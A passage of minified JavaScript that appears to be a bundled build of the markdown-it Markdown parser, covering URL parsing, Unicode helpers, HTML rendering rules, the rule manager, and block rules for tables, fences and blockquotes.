Zt=yt.slice(0,v),wt=yt.slice(v+1),te=dt.match(De);te&&(Zt.push(te[1]),wt.unshift(te[2])),wt.length&&(w=wt.join(".")+w),this.hostname=Zt.join(".");break}}}}this.hostname.length>255&&(this.hostname=""),K&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}var We=w.indexOf("#");-1!==We&&(this.hash=w.substr(We),w=w.slice(0,We));var Ei=w.indexOf("?");return-1!==Ei&&(this.search=w.substr(Ei),w=w.slice(0,Ei)),w&&(this.pathname=w),Te[_]&&this.hostname&&!this.pathname&&(this.pathname=""),this},x.prototype.parseHost=function(u){var d=Q.exec(u);d&&(":"!==(d=d[0])&&(this.port=d.substr(1)),u=u.substr(0,u.length-d.length)),u&&(this.hostname=u)};var ae,qe={encode:W,decode:Y,format:function(u){var d="";return d+=u.protocol||"",d+=u.slashes?"//":"",d+=u.auth?u.auth+"@":"",u.hostname&&-1!==u.hostname.indexOf(":")?d+="["+u.hostname+"]":d+=u.hostname||"",d+=u.port?":"+u.port:"",d+=u.pathname||"",(d+=u.search||"")+(u.hash||"")},parse:function(u,d){if(u&&u instanceof x)return u;var v=new x;return v.parse(u,d),v}},Hr=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,fr=/[\0-\x1F\x7F-\x9F]/,Or=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/,Sr={Any:Hr,Cc:fr,Cf:/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/,P:X,Z:Or},Rt=(function(u,d){var v=Object.prototype.hasOwnProperty;function m(K,yt){return v.call(K,yt)}function _(K){return!(K>=55296&&K<=57343||K>=64976&&K<=65007||65535==(65535&K)||65534==(65535&K)||K>=0&&K<=8||11===K||K>=14&&K<=31||K>=127&&K<=159||K>1114111)}function k(K){if(K>65535){var yt=55296+((K-=65536)>>10);return String.fromCharCode(yt,56320+(1023&K))}return String.fromCharCode(K)}var E=/\\([!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~])/g,w=new RegExp(E.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),O=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i,V=/[&<>"]/,B=/[&<>"]/g,z={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function H(K){return z[K]}var nt=/[.?*+^$[\]\\(){}|-]/g;d.lib={},d.lib.mdurl=qe,d.lib.ucmicro=Sr,d.assign=function(K){return Array.prototype.slice.call(arguments,1).forEach(function(yt){if(yt){if("object"!=typeof yt)throw new TypeError(yt+"must be object");Object.keys(yt).forEach(function(dt){K[dt]=yt[dt]})}}),K},d.isString=function(K){return"[object String]"===Object.prototype.toString.call(K)},d.has=m,d.unescapeMd=function(K){return K.indexOf("\\")<0?K:K.replace(E,"$1")},d.unescapeAll=function(K){return K.indexOf("\\")<0&&K.indexOf("&")<0?K:K.replace(w,function(yt,dt,St){return dt||(mt=yt,Zt=0,m(j,At=St)?j[At]:35===At.charCodeAt(0)&&O.test(At)&&_(Zt="x"===At[1].toLowerCase()?parseInt(At.slice(2),16):parseInt(At.slice(1),10))?k(Zt):mt);var mt,At,Zt})},d.isValidEntityCode=_,d.fromCodePoint=k,d.escapeHtml=function(K){return V.test(K)?K.replace(B,H):K},d.arrayReplaceAt=function(K,yt,dt){return[].concat(K.slice(0,yt),dt,K.slice(yt+1))},d.isSpace=function(K){switch(K){case 9:case 32:return!0}return!1},d.isWhiteSpace=function(K){if(K>=8192&&K<=8202)return!0;switch(K){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1},d.isMdAsciiPunct=function(K){switch(K){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}},d.isPunctChar=function(K){return X.test(K)},d.escapeRE=function(K){return K.replace(nt,"\\$&")},d.normalizeReference=function(K){return K=K.trim().replace(/\s+/g," "),"\u1e7e"==="\u1e9e".toLowerCase()&&(K=K.replace(/\u1e9e/g,"\xdf")),K.toLowerCase().toUpperCase()}}(ae={path:void 0,exports:{},require:function(u,d){return function(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},ae.exports),ae.exports),Kr=Rt.unescapeAll,Rs=Rt.unescapeAll,js={parseLinkLabel:function(u,d,v){var m,_,k,E,w=-1,O=u.posMax,V=u.pos;for(u.pos=d+1,m=1;u.pos<O;){if(93===(k=u.src.charCodeAt(u.pos))&&0==--m){_=!0;break}if(E=u.pos,u.md.inline.skipToken(u),91===k)if(E===u.pos-1)m++;else if(v)return u.pos=V,-1}return _&&(w=u.pos),u.pos=V,w},parseLinkDestination:function(u,d,v){var m,_,k=d,E={ok:!1,pos:0,lines:0,str:""};if(60===u.charCodeAt(d)){for(d++;d<v;){if(10===(m=u.charCodeAt(d))||60===m)return E;if(62===m)return E.pos=d+1,E.str=Kr(u.slice(k+1,d)),E.ok=!0,E;92===m&&d+1<v?d+=2:d++}return E}for(_=0;d<v&&32!==(m=u.charCodeAt(d))&&!(m<32||127===m);)if(92===m&&d+1<v){if(32===u.charCodeAt(d+1))break;d+=2}else{if(40===m&&++_>32)return E;if(41===m){if(0===_)break;_--}d++}return k===d||0!==_||(E.str=Kr(u.slice(k,d)),E.lines=0,E.pos=d,E.ok=!0),E},parseLinkTitle:function(u,d,v){var m,_,k=0,E=d,w={ok:!1,pos:0,lines:0,str:""};if(d>=v||34!==(_=u.charCodeAt(d))&&39!==_&&40!==_)return w;for(d++,40===_&&(_=41);d<v;){if((m=u.charCodeAt(d))===_)return w.pos=d+1,w.lines=k,w.str=Rs(u.slice(E+1,d)),w.ok=!0,w;if(40===m&&41===_)return w;10===m?k++:92===m&&d+1<v&&(d++,10===u.charCodeAt(d)&&k++),d++}return w}},Ps=Rt.assign,ea=Rt.unescapeAll,Gr=Rt.escapeHtml,xe={};function je(){this.rules=Ps({},xe)}xe.code_inline=function(u,d,v,m,_){return"<code"+_.renderAttrs(u[d])+">"+Gr(u[d].content)+"</code>"},xe.code_block=function(u,d,v,m,_){return"<pre"+_.renderAttrs(u[d])+"><code>"+Gr(u[d].content)+"</code></pre>\n"},xe.fence=function(u,d,v,m,_){var k,E,w,O,B=u[d],z=B.info?ea(B.info).trim():"",H="",nt="";return z&&(H=(w=z.split(/(\s+)/g))[0],nt=w.slice(2).join("")),0===(k=v.highlight&&v.highlight(B.content,H,nt)||Gr(B.content)).indexOf("<pre")?k+"\n":z?(E=B.attrIndex("class"),O=B.attrs?B.attrs.slice():[],E<0?O.push(["class",v.langPrefix+H]):(O[E]=O[E].slice(),O[E][1]+=" "+v.langPrefix+H),"<pre><code"+_.renderAttrs({attrs:O})+">"+k+"</code></pre>\n"):"<pre><code"+_.renderAttrs(B)+">"+k+"</code></pre>\n"},xe.image=function(u,d,v,m,_){var k=u[d];return k.attrs[k.attrIndex("alt")][1]=_.renderInlineAsText(k.children,v,m),_.renderToken(u,d,v)},xe.hardbreak=function(u,d,v){return v.xhtmlOut?"<br />\n":"<br>\n"},xe.softbreak=function(u,d,v){return v.breaks?v.xhtmlOut?"<br />\n":"<br>\n":"\n"},xe.text=function(u,d){return Gr(u[d].content)},xe.html_block=function(u,d){return u[d].content},xe.html_inline=function(u,d){return u[d].content},je.prototype.renderAttrs=function(u){var d,v,m;if(!u.attrs)return"";for(m="",d=0,v=u.attrs.length;d<v;d++)m+=" "+Gr(u.attrs[d][0])+'="'+Gr(u.attrs[d][1])+'"';return m},je.prototype.renderToken=function(u,d,v){var m,_="",k=!1,E=u[d];return E.hidden?"":(E.block&&-1!==E.nesting&&d&&u[d-1].hidden&&(_+="\n"),_+=(-1===E.nesting?"</":"<")+E.tag,_+=this.renderAttrs(E),0===E.nesting&&v.xhtmlOut&&(_+=" /"),E.block&&(k=!0,1===E.nesting&&d+1<u.length&&("inline"===(m=u[d+1]).type||m.hidden||-1===m.nesting&&m.tag===E.tag)&&(k=!1)),_+=k?">\n":">")},je.prototype.renderInline=function(u,d,v){for(var m,_="",k=this.rules,E=0,w=u.length;E<w;E++)void 0!==k[m=u[E].type]?_+=k[m](u,E,d,v,this):_+=this.renderToken(u,E,d);return _},je.prototype.renderInlineAsText=function(u,d,v){for(var m="",_=0,k=u.length;_<k;_++)"text"===u[_].type?m+=u[_].content:"image"===u[_].type&&(m+=this.renderInlineAsText(u[_].children,d,v));return m},je.prototype.render=function(u,d,v){var m,_,k,E="",w=this.rules;for(m=0,_=u.length;m<_;m++)"inline"===(k=u[m].type)?E+=this.renderInline(u[m].children,d,v):E+=void 0!==w[k]?w[u[m].type](u,m,d,v,this):this.renderToken(u,m,d,v);return E};var Ge=je;function de(){this.__rules__=[],this.__cache__=null}de.prototype.__find__=function(u){for(var d=0;d<this.__rules__.length;d++)if(this.__rules__[d].name===u)return d;return-1},de.prototype.__compile__=function(){var u=this,d=[""];u.__rules__.forEach(function(v){v.enabled&&v.alt.forEach(function(m){d.indexOf(m)<0&&d.push(m)})}),u.__cache__={},d.forEach(function(v){u.__cache__[v]=[],u.__rules__.forEach(function(m){m.enabled&&(v&&m.alt.indexOf(v)<0||u.__cache__[v].push(m.fn))})})},de.prototype.at=function(u,d,v){var m=this.__find__(u),_=v||{};if(-1===m)throw new Error("Parser rule not found: "+u);this.__rules__[m].fn=d,this.__rules__[m].alt=_.alt||[],this.__cache__=null},de.prototype.before=function(u,d,v,m){var _=this.__find__(u),k=m||{};if(-1===_)throw new Error("Parser rule not found: "+u);this.__rules__.splice(_,0,{name:d,enabled:!0,fn:v,alt:k.alt||[]}),this.__cache__=null},de.prototype.after=function(u,d,v,m){var _=this.__find__(u),k=m||{};if(-1===_)throw new Error("Parser rule not found: "+u);this.__rules__.splice(_+1,0,{name:d,enabled:!0,fn:v,alt:k.alt||[]}),this.__cache__=null},de.prototype.push=function(u,d,v){this.__rules__.push({name:u,enabled:!0,fn:d,alt:(v||{}).alt||[]}),this.__cache__=null},de.prototype.enable=function(u,d){Array.isArray(u)||(u=[u]);var v=[];return u.forEach(function(m){var _=this.__find__(m);if(_<0){if(d)return;throw new Error("Rules manager: invalid rule name "+m)}this.__rules__[_].enabled=!0,v.push(m)},this),this.__cache__=null,v},de.prototype.enableOnly=function(u,d){Array.isArray(u)||(u=[u]),this.__rules__.forEach(function(v){v.enabled=!1}),this.enable(u,d)},de.prototype.disable=function(u,d){Array.isArray(u)||(u=[u]);var v=[];return u.forEach(function(m){var _=this.__find__(m);if(_<0){if(d)return;throw new Error("Rules manager: invalid rule name "+m)}this.__rules__[_].enabled=!1,v.push(m)},this),this.__cache__=null,v},de.prototype.getRules=function(u){return null===this.__cache__&&this.__compile__(),this.__cache__[u]||[]};var Le=de,kn=/\r\n?|\n/g,Ci=/\0/g,xn=Rt.arrayReplaceAt;function Qn(u){return/^<\/a\s*>/i.test(u)}var Wn=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,Ns=/\((c|tm|r|p)\)/i,ao=/\((c|tm|r|p)\)/gi,so={c:"\xa9",r:"\xae",p:"\xa7",tm:"\u2122"};function $n(u,d){return so[d.toLowerCase()]}function Tr(u){var d,v,m=0;for(d=u.length-1;d>=0;d--)"text"!==(v=u[d]).type||m||(v.content=v.content.replace(ao,$n)),"link_open"===v.type&&"auto"===v.info&&m--,"link_close"===v.type&&"auto"===v.info&&m++}function hn(u){var d,v,m=0;for(d=u.length-1;d>=0;d--)"text"!==(v=u[d]).type||m||Wn.test(v.content)&&(v.content=v.content.replace(/\+-/g,"\xb1").replace(/\.{2,}/g,"\u2026").replace(/([?!])\u2026/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/gm,"$1\u2014").replace(/(^|\s)--(?=\s|$)/gm,"$1\u2013").replace(/(^|[^-\s])--(?=[^-\s]|$)/gm,"$1\u2013")),"link_open"===v.type&&"auto"===v.info&&m--,"link_close"===v.type&&"auto"===v.info&&m++}var Zr=Rt.isWhiteSpace,Lr=Rt.isPunctChar,co=Rt.isMdAsciiPunct,Ze=/['"]/,ki=/['"]/g;function An(u,d,v){return u.substr(0,d)+v+u.substr(d+1)}function Yn(u,d){var v,m,_,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te;for(Zt=[],v=0;v<u.length;v++){for(m=u[v],O=u[v].level,mt=Zt.length-1;mt>=0&&!(Zt[mt].level<=O);mt--);if(Zt.length=mt+1,"text"===m.type){E=0,w=(_=m.content).length;t:for(;E<w&&(ki.lastIndex=E,k=ki.exec(_));){if(dt=St=!0,E=k.index+1,At="'"===k[0],B=32,k.index-1>=0)B=_.charCodeAt(k.index-1);else for(mt=v-1;mt>=0&&"softbreak"!==u[mt].type&&"hardbreak"!==u[mt].type;mt--)if(u[mt].content){B=u[mt].content.charCodeAt(u[mt].content.length-1);break}if(z=32,E<w)z=_.charCodeAt(E);else for(mt=v+1;mt<u.length&&"softbreak"!==u[mt].type&&"hardbreak"!==u[mt].type;mt++)if(u[mt].content){z=u[mt].content.charCodeAt(0);break}if(H=co(B)||Lr(String.fromCharCode(B)),nt=co(z)||Lr(String.fromCharCode(z)),K=Zr(B),(yt=Zr(z))?dt=!1:nt&&(K||H||(dt=!1)),K?St=!1:H&&(yt||nt||(St=!1)),34===z&&'"'===k[0]&&B>=48&&B<=57&&(St=dt=!1),dt&&St&&(dt=H,St=nt),dt||St){if(St)for(mt=Zt.length-1;mt>=0&&(V=Zt[mt],!(Zt[mt].level<O));mt--)if(V.single===At&&Zt[mt].level===O){V=Zt[mt],At?(wt=d.md.options.quotes[2],te=d.md.options.quotes[3]):(wt=d.md.options.quotes[0],te=d.md.options.quotes[1]),m.content=An(m.content,k.index,te),u[V.token].content=An(u[V.token].content,V.pos,wt),E+=te.length-1,V.token===v&&(E+=wt.length-1),w=(_=m.content).length,Zt.length=mt;continue t}dt?Zt.push({token:v,pos:k.index,single:At,level:O}):St&&At&&(m.content=An(m.content,k.index,"\u2019"))}else At&&(m.content=An(m.content,k.index,"\u2019"))}}}}function Qr(u,d,v){this.type=u,this.tag=d,this.attrs=null,this.map=null,this.nesting=v,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}Qr.prototype.attrIndex=function(u){var d,v,m;if(!this.attrs)return-1;for(v=0,m=(d=this.attrs).length;v<m;v++)if(d[v][0]===u)return v;return-1},Qr.prototype.attrPush=function(u){this.attrs?this.attrs.push(u):this.attrs=[u]},Qr.prototype.attrSet=function(u,d){var v=this.attrIndex(u),m=[u,d];v<0?this.attrPush(m):this.attrs[v]=m},Qr.prototype.attrGet=function(u){var d=this.attrIndex(u),v=null;return d>=0&&(v=this.attrs[d][1]),v},Qr.prototype.attrJoin=function(u,d){var v=this.attrIndex(u);v<0?this.attrPush([u,d]):this.attrs[v][1]=this.attrs[v][1]+" "+d};var Wr=Qr;function En(u,d,v){this.src=u,this.env=v,this.tokens=[],this.inlineMode=!1,this.md=d}En.prototype.Token=Wr;var xi=En,I=[["normalize",function(u){var d;d=(d=u.src.replace(kn,"\n")).replace(Ci,"\ufffd"),u.src=d}],["block",function(u){var d;u.inlineMode?((d=new u.Token("inline","",0)).content=u.src,d.map=[0,1],d.children=[],u.tokens.push(d)):u.md.block.parse(u.src,u.md,u.env,u.tokens)}],["inline",function(u){var d,v,m,_=u.tokens;for(v=0,m=_.length;v<m;v++)"inline"===(d=_[v]).type&&u.md.inline.parse(d.content,u.md,u.env,d.children)}],["linkify",function(u){var d,v,m,_,k,E,w,O,V,B,z,H,nt,yt,dt,St,At=u.tokens;if(u.md.options.linkify)for(v=0,m=At.length;v<m;v++)if("inline"===At[v].type&&u.md.linkify.pretest(At[v].content))for(nt=0,d=(_=At[v].children).length-1;d>=0;d--)if("link_close"!==(E=_[d]).type){if("html_inline"===E.type&&(/^<a[>\s]/i.test(E.content)&&nt>0&&nt--,Qn(E.content)&&nt++),!(nt>0)&&"text"===E.type&&u.md.linkify.test(E.content)){for(St=u.md.linkify.match(V=E.content),w=[],H=E.level,z=0,O=0;O<St.length;O++)yt=u.md.normalizeLink(St[O].url),u.md.validateLink(yt)&&(dt=St[O].text,dt=St[O].schema?"mailto:"!==St[O].schema||/^mailto:/i.test(dt)?u.md.normalizeLinkText(dt):u.md.normalizeLinkText("mailto:"+dt).replace(/^mailto:/,""):u.md.normalizeLinkText("http://"+dt).replace(/^http:\/\//,""),(B=St[O].index)>z&&((k=new u.Token("text","",0)).content=V.slice(z,B),k.level=H,w.push(k)),(k=new u.Token("link_open","a",1)).attrs=[["href",yt]],k.level=H++,k.markup="linkify",k.info="auto",w.push(k),(k=new u.Token("text","",0)).content=dt,k.level=H,w.push(k),(k=new u.Token("link_close","a",-1)).level=--H,k.markup="linkify",k.info="auto",w.push(k),z=St[O].lastIndex);z<V.length&&((k=new u.Token("text","",0)).content=V.slice(z),k.level=H,w.push(k)),At[v].children=_=xn(_,d,w)}}else for(d--;_[d].level!==E.level&&"link_open"!==_[d].type;)d--}],["replacements",function(u){var d;if(u.md.options.typographer)for(d=u.tokens.length-1;d>=0;d--)"inline"===u.tokens[d].type&&(Ns.test(u.tokens[d].content)&&Tr(u.tokens[d].children),Wn.test(u.tokens[d].content)&&hn(u.tokens[d].children))}],["smartquotes",function(u){var d;if(u.md.options.typographer)for(d=u.tokens.length-1;d>=0;d--)"inline"===u.tokens[d].type&&Ze.test(u.tokens[d].content)&&Yn(u.tokens[d].children,u)}]];function G(){this.ruler=new Le;for(var u=0;u<I.length;u++)this.ruler.push(I[u][0],I[u][1])}G.prototype.process=function(u){var d,v,m;for(d=0,v=(m=this.ruler.getRules("")).length;d<v;d++)m[d](u)},G.prototype.State=xi;var ft=G,M=Rt.isSpace;function N(u,d){var v=u.bMarks[d]+u.tShift[d];return u.src.substr(v,u.eMarks[d]-v)}function J(u){var d,v=[],m=0,_=u.length,k=!1,E=0,w="";for(d=u.charCodeAt(m);m<_;)124===d&&(k?(w+=u.substring(E,m-1),E=m):(v.push(w+u.substring(E,m)),w="",E=m+1)),k=92===d,m++,d=u.charCodeAt(m);return v.push(w+u.substring(E)),v}var at=Rt.isSpace,Mt=Rt.isSpace,xt=Rt.isSpace;function Vt(u,d){var v,m,_,k;return m=u.bMarks[d]+u.tShift[d],_=u.eMarks[d],42!==(v=u.src.charCodeAt(m++))&&45!==v&&43!==v||m<_&&(k=u.src.charCodeAt(m),!xt(k))?-1:m}function pe(u,d){var v,m=u.bMarks[d]+u.tShift[d],_=m,k=u.eMarks[d];if(_+1>=k||(v=u.src.charCodeAt(_++))<48||v>57)return-1;for(;;){if(_>=k)return-1;if(!((v=u.src.charCodeAt(_++))>=48&&v<=57)){if(41===v||46===v)break;return-1}if(_-m>=10)return-1}return _<k&&(v=u.src.charCodeAt(_),!xt(v))?-1:_}var ir=Rt.normalizeReference,le=Rt.isSpace,vt=Rt.isSpace,Lt="<[A-Za-z][A-Za-z0-9\\-]*(?:\\s+[a-zA-Z_:][a-zA-Z0-9:._-]*(?:\\s*=\\s*(?:[^\"'=<>`\\x00-\\x20]+|'[^']*'|\"[^\"]*\"))?)*\\s*\\/?>",$t="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",Xt={HTML_TAG_RE:new RegExp("^(?:"+Lt+"|"+$t+"|\x3c!----\x3e|\x3c!--(?:-?[^>-])(?:-?[^-])*--\x3e|<[?][\\s\\S]*?[?]>|<![A-Z]+\\s+[^>]*>|<!\\[CDATA\\[[\\s\\S]*?\\]\\]>)"),HTML_OPEN_CLOSE_TAG_RE:new RegExp("^(?:"+Lt+"|"+$t+")")},Qe=Xt.HTML_OPEN_CLOSE_TAG_RE,Ft=[[/^<(script|pre|style)(?=(\s|>|$))/i,/<\/(script|pre|style)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","section","source","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"].join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(Qe.source+"\\s*$"),/^$/,!1]],we=Rt.isSpace;function ne(u,d,v,m){var _,k,E,w,O,V,B,z;for(this.src=u,this.md=d,this.env=v,this.tokens=m,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0,this.result="",z=!1,E=w=V=B=0,O=(k=this.src).length;w<O;w++){if(_=k.charCodeAt(w),!z){if(we(_)){V++,9===_?B+=4-B%4:B++;continue}z=!0}10!==_&&w!==O-1||(10!==_&&w++,this.bMarks.push(E),this.eMarks.push(w),this.tShift.push(V),this.sCount.push(B),this.bsCount.push(0),z=!1,V=0,B=0,E=w+1)}this.bMarks.push(k.length),this.eMarks.push(k.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}ne.prototype.push=function(u,d,v){var m=new Wr(u,d,v);return m.block=!0,v<0&&this.level--,m.level=this.level,v>0&&this.level++,this.tokens.push(m),m},ne.prototype.isEmpty=function(u){return this.bMarks[u]+this.tShift[u]>=this.eMarks[u]},ne.prototype.skipEmptyLines=function(u){for(var d=this.lineMax;u<d&&!(this.bMarks[u]+this.tShift[u]<this.eMarks[u]);u++);return u},ne.prototype.skipSpaces=function(u){for(var d,v=this.src.length;u<v&&(d=this.src.charCodeAt(u),we(d));u++);return u},ne.prototype.skipSpacesBack=function(u,d){if(u<=d)return u;for(;u>d;)if(!we(this.src.charCodeAt(--u)))return u+1;return u},ne.prototype.skipChars=function(u,d){for(var v=this.src.length;u<v&&this.src.charCodeAt(u)===d;u++);return u},ne.prototype.skipCharsBack=function(u,d,v){if(u<=v)return u;for(;u>v;)if(d!==this.src.charCodeAt(--u))return u+1;return u},ne.prototype.getLines=function(u,d,v,m){var _,k,E,w,O,V,B,z=u;if(u>=d)return"";for(V=new Array(d-u),_=0;z<d;z++,_++){for(k=0,B=w=this.bMarks[z],O=z+1<d||m?this.eMarks[z]+1:this.eMarks[z];w<O&&k<v;){if(E=this.src.charCodeAt(w),we(E))9===E?k+=4-(k+this.bsCount[z])%4:k++;else{if(!(w-B<this.tShift[z]))break;k++}w++}V[_]=k>v?new Array(k-v+1).join(" ")+this.src.slice(w,O):this.src.slice(w,O)}return V.join("")},ne.prototype.Token=Wr;var Jn=ne,Xn=[["table",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At;if(d+2>v||u.sCount[V=d+1]<u.blkIndent||u.sCount[V]-u.blkIndent>=4||(E=u.bMarks[V]+u.tShift[V])>=u.eMarks[V]||124!==(_=u.src.charCodeAt(E++))&&45!==_&&58!==_)return!1;for(;E<u.eMarks[V];){if(124!==(_=u.src.charCodeAt(E))&&45!==_&&58!==_&&!M(_))return!1;E++}for(B=(k=N(u,d+1)).split("|"),nt=[],w=0;w<B.length;w++){if(!(K=B[w].trim())){if(0===w||w===B.length-1)continue;return!1}if(!/^:?-+:?$/.test(K))return!1;58===K.charCodeAt(K.length-1)?nt.push(58===K.charCodeAt(0)?"center":"right"):58===K.charCodeAt(0)?nt.push("left"):nt.push("")}if(-1===(k=N(u,d).trim()).indexOf("|")||u.sCount[d]-u.blkIndent>=4||((B=J(k)).length&&""===B[0]&&B.shift(),B.length&&""===B[B.length-1]&&B.pop(),0===(z=B.length)||z!==nt.length))return!1;if(m)return!0;for(St=u.parentType,u.parentType="table",At=u.md.block.ruler.getRules("blockquote"),(H=u.push("table_open","table",1)).map=yt=[d,0],(H=u.push("thead_open","thead",1)).map=[d,d+1],(H=u.push("tr_open","tr",1)).map=[d,d+1],w=0;w<B.length;w++)H=u.push("th_open","th",1),nt[w]&&(H.attrs=[["style","text-align:"+nt[w]]]),(H=u.push("inline","",0)).content=B[w].trim(),H.children=[],H=u.push("th_close","th",-1);for(H=u.push("tr_close","tr",-1),H=u.push("thead_close","thead",-1),V=d+2;V<v&&!(u.sCount[V]<u.blkIndent);V++){for(mt=!1,w=0,O=At.length;w<O;w++)if(At[w](u,V,v,!0)){mt=!0;break}if(mt||!(k=N(u,V).trim())||u.sCount[V]-u.blkIndent>=4)break;for((B=J(k)).length&&""===B[0]&&B.shift(),B.length&&""===B[B.length-1]&&B.pop(),V===d+2&&((H=u.push("tbody_open","tbody",1)).map=dt=[d+2,0]),(H=u.push("tr_open","tr",1)).map=[V,V+1],w=0;w<z;w++)H=u.push("td_open","td",1),nt[w]&&(H.attrs=[["style","text-align:"+nt[w]]]),(H=u.push("inline","",0)).content=B[w]?B[w].trim():"",H.children=[],H=u.push("td_close","td",-1);H=u.push("tr_close","tr",-1)}return dt&&(H=u.push("tbody_close","tbody",-1),dt[1]=V),H=u.push("table_close","table",-1),yt[1]=V,u.parentType=St,u.line=V,!0},["paragraph","reference"]],["code",function(u,d,v){var m,_,k;if(u.sCount[d]-u.blkIndent<4)return!1;for(_=m=d+1;m<v;)if(u.isEmpty(m))m++;else{if(!(u.sCount[m]-u.blkIndent>=4))break;_=++m}return u.line=_,(k=u.push("code_block","code",0)).content=u.getLines(d,_,4+u.blkIndent,!0),k.map=[d,u.line],!0}],["fence",function(u,d,v,m){var _,k,E,w,O,V,B,z=!1,H=u.bMarks[d]+u.tShift[d],nt=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||H+3>nt||126!==(_=u.src.charCodeAt(H))&&96!==_||(O=H,(k=(H=u.skipChars(H,_))-O)<3)||(B=u.src.slice(O,H),E=u.src.slice(H,nt),96===_&&E.indexOf(String.fromCharCode(_))>=0))return!1;if(m)return!0;for(w=d;!(++w>=v||(H=O=u.bMarks[w]+u.tShift[w],nt=u.eMarks[w],H<nt&&u.sCount[w]<u.blkIndent));)if(u.src.charCodeAt(H)===_&&!(u.sCount[w]-u.blkIndent>=4||(H=u.skipChars(H,_))-O<k||(H=u.skipSpaces(H))<nt)){z=!0;break}return k=u.sCount[d],u.line=w+(z?1:0),(V=u.push("fence","code",0)).info=E,V.content=u.getLines(d+1,w,k,!0),V.markup=B,V.map=[d,u.line],!0},["paragraph","reference","blockquote","list"]],["blockquote",function(u,d,v,m){var _,k,E,w,O,V,B,z,H,nt,K,yt,dt,St,mt,At,Zt,wt,te,We,Ei=u.lineMax,oe=u.bMarks[d]+u.tShift[d],or=u.eMarks[d];if(u.sCount[d]-u.blkIndent>=4||62!==u.src.charCodeAt(oe++))return!1;if(m)return!0;for(w=H=u.sCount[d]+1,32===u.src.charCodeAt(oe)?(oe++,w++,H++,_=!1,At=!0):9===u.src.charCodeAt(oe)?(At=!0,(u.bsCount[d]+H)%4==3?(oe++,w++,H++,_=!1):_=!0):At=!1,nt=[u.bMarks[d]],u.bMarks[d]=oe;oe<or&&(k=u.src.charCodeAt(oe),at(k));)9===k?H+=4-(H+u.bsCount[d]+(_?1:0))%4:H++,oe++;for(K=[u.bsCount[d]],u.bsCount[d]=u.sCount[d]+1+(At?1:0),V=oe>=or,St=[u.sCount[d]],u.sCount[d]=H-w,mt=[u.tShift[d]],u.tShift[d]=oe-u.bMarks[d],wt=u.md.block.ruler.getRules("blockquote"),dt=u.parentType,u.parentType="blockquote",z=d+1;z<v&&(We=u.sCount[z]<u.blkIndent,!((oe=u.bMarks[z]+u.tShift[z])>=(or=u.eMarks[z])));z++)if(62!==u.src.charCodeAt(oe++)||We){if(V)break;for(Zt=!1,E=0,O=wt.length;E<O;E++)if(wt[E](u,z,v,!0)){Zt=!0;break}if(Zt){u.lineMax=z,0!==u.blkIndent&&(nt.push(u.bMarks[z]),K.push(u.bsCount[z]),mt.push(u.tShift[z]),St.push(u.sCount[z]),u.sCount[z]-=u.blkIndent);break}nt.push(u.bMarks[z]),K.push(u.bsCount[z]),mt.push(u.tShift[z]),St.push(u.sCount[z]),u.sCount[z]=-1}else{for(w=H=u.sCount[z]+1,32===u.src.charCodeAt(oe)?(oe++,w++,H++,_=!1,At=!0):9===u.src.charCodeAt(oe)?(At=!0,(u.bsCount[z]+H)%4==3?(oe++,w++,H++,_=!1):_=!0):At=!1,nt.push(u.bMarks[z]),u.bMarks[z]=oe;oe<or&&(k=u.src.charCodeAt(oe),at(k));)9===k?H+=4-(H+u.bsCount[z]+(_?1:0))%4:H++,oe++;V=oe>=or,K.push(u.bsCount[z]),u.bsCount[z]=u.sCount[z]+1+(At?1:0),St.push(u.sCount[z]),u.sCount[z]=H-w,mt.push(u.tShift[z]),u.tShift[z]=oe-u.bMarks[z]}for(yt=u.blkIndent,u.blkIndent=0,(te=u.push("blockquote_open","blockquote",1)).markup=">",te.map=B=[d,0],u.md.block.tokenize(u,d,z),(te=u.push("blockquote_close","blockquote",-1)).markup=">"